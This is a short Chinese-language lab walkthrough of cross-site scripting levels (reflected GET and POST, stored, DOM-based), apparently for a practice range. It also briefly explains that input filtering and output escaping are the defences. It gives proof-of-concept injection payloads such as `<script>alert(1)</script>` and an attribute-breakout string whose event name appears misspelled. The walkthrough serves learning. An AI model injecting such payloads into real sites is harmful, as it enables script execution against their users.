形成XSS漏洞的主要原因是程序对输入和输出没有做合适的处理,导致“精心构造”的字符输出在前端时被浏览器当作有效代码解析执行从而产生危害。\n 因此在XSS漏洞的防范上,一般会采用“对输入进行过滤”和“输出进行转义”的方式进行处理:\n 输入过滤:对输入进行过滤,不允许可能导致XSS攻击的字符输入;\n 输出转义:根据输出点的位置对输出到前端的内容进行适当转义;\n\n## 反射型XSS(GET)\n对输入长度有限制,直接在url里插入js代码\n\n- payload\n ```js\n <script>alert(1)</script>\n ```\n \n\n\n\n## 反射型XSS(POST) \n抓包插入js\n\n- payload\n ```js\n <script>alert(1)</script>\n ```\n \n\n\n## 存储性XSS\n和上关一样,区别就是这个是长久存在的\n\n- payload\n\n```js\n<script>alert(1)</script>\n```\n\n\n\n\n## DOM-XSS\n需要先将前面的a标签闭合\n\n\n- payload\n ```js\n ' onclike='alert(1)'\n ```\n \n\n\n## 